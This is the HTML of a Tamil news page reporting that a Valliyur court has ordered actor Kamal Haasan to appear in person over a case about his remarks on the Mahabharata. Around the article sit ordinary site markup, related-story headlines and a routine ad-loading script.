                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=நடிகர்%20கமல்ஹாசனுக்கு%20நீதிமன்றம்%20அதிரடி%20உத்தரவு..!!&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/154590/news/154590.html'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=நடிகர்%20கமல்ஹாசனுக்கு%20நீதிமன்றம்%20அதிரடி%20உத்தரவு..!!&#038;url=http://opensharecount.com/count.json?url=http://www.nitharsanam.net/154590/news/154590.html" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

				</div>

		
		<div class="post-content">

			<div class="entry-content">

				<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>1 Minute, 5 Second                </div>

            </div><p><a href="https://www.nitharsanam.net/?attachment_id=154591" rel="attachment wp-att-154591"><img decoding="async" src="https://www.nitharsanam.net/wp-content/uploads/2017/04/625.117.560.350.160.300.053.800.210.160.90-1-1.jpg" alt="625.117.560.350.160.300.053.800.210.160.90 (1)" width="554" height="308" class="alignleft size-full wp-image-154591" srcset="https://www.nitharsanam.net/wp-content/uploads/2017/04/625.117.560.350.160.300.053.800.210.160.90-1-1.jpg 554w, https://www.nitharsanam.net/wp-content/uploads/2017/04/625.117.560.350.160.300.053.800.210.160.90-1-1-300x167.jpg 300w" sizes="(max-width: 554px) 100vw, 554px" /></a>மகாபாரதம் குறித்து சர்ச்சையான விடயத்தை கூறியதாக கமல்ஹாசன் மீது தொடரப்பட்ட வழக்கில் நேரில் ஆஜராக நீதிபதி உத்தரவிட்டுள்ளார்.</p>
<p>நடிகர் கமல்ஹாசன் சில வாரங்களுக்கு முன்னர் தனியார் தொலைக்காட்சிக்கு அளித்த பேட்டியில், இந்து மதத்தை அவமதிக்கும் வகையில் மகாபாரதத்தை அவதூறாகப் பேசியதாக அவர் மீது ஒரு பிரிவினர் வள்ளியூர் நீதிமன்றத்தில் வழக்கு தொடர்ந்தனர்.</p>
<p>அந்த வழக்கின் விசாரணை ஏற்கனவே ஒரு தடவை நீதிமன்றத்தில் வந்து பின்னர் ஒத்தி வைக்கப்பட்டது.</p>
<p>இந்நிலையில் இன்று மீண்டும் அந்த வழக்கு விசாரணைக்கு வந்தது.</p>
<p>இவ்வழக்கில் நடிகர் கமல்ஹாசன் வள்ளியூர் நீதிமன்றத்தில் நேரில் ஆஜராக வேண்டும் என நீதிபதி உத்தரவிட்டுள்ளார்.</p>
            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                                                    </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.nitharsanam.net/author/editor" class="booster-url-link">
                                            editor                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="/cdn-cgi/l/email-protection#5b7b3175313e3c3a35696b6a6a1b3c363a323775383436" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span><span class="__cf_email__" data-cfemail="f09ade9a9597919ec2c0c1c1b0979d91999cde939f9d">[email&#160;protected]</span>                                            </a>
                                        </div>
                                                                                                                                            </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="154590" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="154590" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="154590" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="154590" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="154590" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="154590" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                         
            <div class="entry-meta-item entry-meta-like-dislike">
                
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="154590" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="154590" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.nitharsanam.net/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		            </div>
        
                            </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                <div class="booster-block booster-ratings-block">

    <h3 class="twp-average-title">Average Rating</h3>

    <div class="booster-average-rating">

        <div class="booster-review-bar">
            <div class="twp-bar-rating" ><div class="twp-star-text" >5 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >4 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >3 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >2 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div><div class="twp-bar-rating" ><div class="twp-star-text" >1 Star</div><div class="individual-rating-bar"><div class="individual-bar-bg"><span style="width:0%" class="individual-bar-percent" ></span></div></div><div class="twp-rating-percent" >0%</div></div>        </div>

        <div class="booster-review-info">

            
            <div class="twp-post-review">

                
                <a href="javascript:void(0)" class="twp-review-link" rel="nofollow">(Add your review)</a>

            </div>

        </div>
        
    </div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply</h3></header><p class="must-log-in">You must be <a href="https://www.nitharsanam.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.nitharsanam.net%2F154590%2Fnews%2F154590.html">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.nitharsanam.net/154580/news/154580.html">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">கோடை காலத்தில் கூந்தலை பராமரிப்பது எப்படி?..!!</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.nitharsanam.net/154596/news/154596.html">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">மகளை கற்பழித்து பேஸ்புக்கில் லைவ்வாக காட்டிய தந்தை கைது..!!</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                                            மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>உனது ஆடையையும்எனது ஆடையையும்அருகருகே காய வைத்திருக்கிறாயேஇரண்டும்காய்வதை விட்டுவிட்டுவிளையாடிக் கொண்டிருப்பதைப் பார்! – தபூ சங்கர் கோபியும் சந்தியாவும் புதிதாகத் திருமணம் செய்து கொண்டவர்கள். பன்னாட்டு நிறுவனங்களில் பணிபுரிபவர்கள்....</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                                            நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முடியாத தவம்என்னைக் குத்திக் கிளறும்வன்மம் மிகுந்த உன் அழகைஎப்படியடி பொறுத்துக் கொள்வேன்இரு கண்களையும்இறுக மூடி… – நா.வே.அருள் செந்தில்நாதன் பிசினஸ்மேன். அவருக்கு கல்லூரியில் படிக்கும் மகனும் மகளும்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                                            செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>இன்று மொபைல் போன் மோகம் வயது வித்தியாசமில்லாமல் அனைவரையும் ஆட்டி வைக்கிறது என்பது நாம் அறிந்த ஒன்றுதான். ஒரு நிமிடம் கூட கையில் மொபைல் இல்லாமல் பெரும்பாலானோரால்...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                                            பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>முறையற்ற பாலியல் உறவால் எய்ட்ஸ் போன்ற நோய்கள் பரவும் என்பதைக் கேள்விப்பட்டிருப்போம். தற்போது டெங்கு காய்ச்சலும் பரவும் என்பதை ஸ்பெயின் நாட்டு ஆய்வாளர்கள் உறுதிப்படுத்தியிருக்கிறார்கள். டெங்கு காய்ச்சலை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/154580/news/154580.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">கோடை காலத்தில் கூந்தலை பராமரிப்பது எப்படி?..!!</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/154596/news/154596.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">மகளை கற்பழித்து பேஸ்புக்கில் லைவ்வாக காட்டிய தந்தை கைது..!!</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
